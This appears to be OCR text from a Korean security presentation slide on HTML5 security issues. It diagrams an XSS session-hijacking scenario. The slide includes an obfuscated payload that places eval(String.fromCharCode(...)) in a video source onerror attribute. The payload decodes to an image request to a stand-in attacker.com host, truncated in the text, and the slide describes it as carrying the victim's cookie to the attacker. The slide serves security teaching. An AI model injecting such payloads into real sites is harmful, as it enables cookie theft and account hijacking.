 8
HTML5 Security Issues
New Elements and Event Attributes – 공격 시나리오
악성 스크립트가 삽입된 사이트
<video><source
onerror=eval(String.fromCharCo
de(110,101,119,32,73,109,97,1
03,101,40,41,46,115,114,99,61,
39,104,116,116,112,58,47,47,1
19,119,119,46,97,116,116,97,9
9,107,101,114,46,99,111,109,4
7,103,10…></source></video>
1 HTML5 의 태그를 이용한 XSS
2 쿠키 값 전달
3
Web Session
Hijacking 공격자
희생자 브라우저
 